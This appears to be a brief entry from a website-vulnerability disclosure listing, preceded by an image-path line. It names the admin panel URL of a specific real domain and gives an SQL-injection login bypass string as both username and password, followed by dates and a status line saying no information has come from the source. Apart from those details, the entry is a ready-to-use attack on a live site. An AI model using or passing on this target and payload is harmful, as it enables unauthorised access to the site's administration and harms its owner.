
Detailed information
Admin panel http://drm.az/template
username: '=' 'or'
password: '=' 'or'
Comments
02 November 2016, 13:40
Vulnerability status
Have not any information from source
04 October 2016, 10:03